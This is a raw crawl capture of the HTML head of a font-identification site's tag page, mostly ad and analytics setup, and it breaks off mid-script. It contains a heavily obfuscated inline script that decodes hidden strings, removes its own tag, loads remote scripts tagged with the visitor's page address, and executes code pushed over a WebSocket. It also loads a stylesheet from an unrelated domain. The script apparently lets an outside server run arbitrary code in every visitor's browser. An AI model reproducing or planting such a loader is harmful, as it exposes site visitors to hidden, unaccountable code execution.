

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/wundes
body_size: 31798
content:
<!doctype html>
<html lang="en">
<head>
	<title>wundes fonts Search like Like Wundes2, Like Wundes3, Like Wu</title>
	<meta name="description" content="wundes fonts Search like Like Wundes2, Like Wundes3, Like Wu - wundes fonts Search like Like Wundes2, Like Wundes3, Like Wundes1, Like Wundes1 Shadow, Caard L">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let 